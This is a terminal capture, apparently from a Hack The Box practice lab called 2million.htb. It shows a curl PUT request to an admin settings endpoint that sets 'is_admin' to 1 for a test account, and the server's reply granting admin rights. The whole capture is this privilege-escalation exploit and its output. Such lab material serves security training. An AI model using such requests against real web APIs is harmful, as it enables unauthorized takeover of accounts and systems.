 samsepiol ~ >> curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=lc3vb3f7nhk6krnqls1oc2t93t" --header "Content-Type: application/json" --da
ta '{"email":"testhackerUsername@2million.htb", "is_admin":'1'}' | jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.11.0
> Accept: */*
> Cookie: PHPSESSID=lc3vb3f7nhk6krnqls1oc2t93t
> Content-Type: application/json
> Content-Length: 57
>
} [57 bytes data]
* upload completely sent off: 57 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 06 Jan 2025 22:20:06 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [65 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "id": 20,
  "username": "testhackerUsername",
  "is_admin": 1
}
samsepiol ~ >>